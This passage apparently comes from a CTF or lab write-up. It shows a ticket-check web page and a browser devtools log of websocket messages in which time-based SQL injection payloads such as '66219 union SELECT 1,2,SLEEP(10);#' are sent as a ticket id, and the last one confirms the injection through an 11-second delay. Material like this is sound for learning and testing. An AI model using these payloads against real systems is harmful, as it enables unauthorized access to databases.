 Your Ticket Id: 66219
66219 union SELECT 1,2,SLEEP(10);#
Ticket Exists
10 days remaining for the match.
Price
Free
** Please don't forget your ticket number. **
Performance Memory Storage Accessibility Application DOM 1
All HTML CSS JS XHR Fonts Images Media WS Other Disable Cache No Throttling
Initiator Type Transferred Size Headers Cookies Request Response Timings Stack Trace
check:129 (websocket) plain 129 B 0 B All Filter Messages
Data Time
{"id":"66219 SELECT SLEEP(10);#"} 08:11:03.916
Ticket Doesn't Exist 08:11:04.192
{"id":"66219 union SELECT SLEEP(10);#"} 08:11:10.425
Ticket Doesn't Exist 08:11:10.722
{"id":"66219 union SELECT 1,2,SLEEP(10);#"} 08:11:21.294
Ticket Exists 08:11:32.593